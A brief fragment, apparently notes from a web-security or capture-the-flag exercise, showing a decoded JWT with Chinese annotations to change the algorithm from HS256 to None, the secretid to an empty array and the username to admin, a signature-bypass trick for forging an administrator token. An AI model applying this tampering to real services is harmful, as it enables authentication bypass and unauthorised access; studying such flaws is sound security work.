 HEADER: ALGORITHM & TOKEN TYPE
{
"alg": "HS256", 修改为None
"typ": "JWT"
}
PAYLOAD: DATA
{
"secretid": 0, 修改为[]
"username": "rootadmin", 修改为admin
"password": "123456",
"iat": 1680922070
}
VERIFY SIGNATURE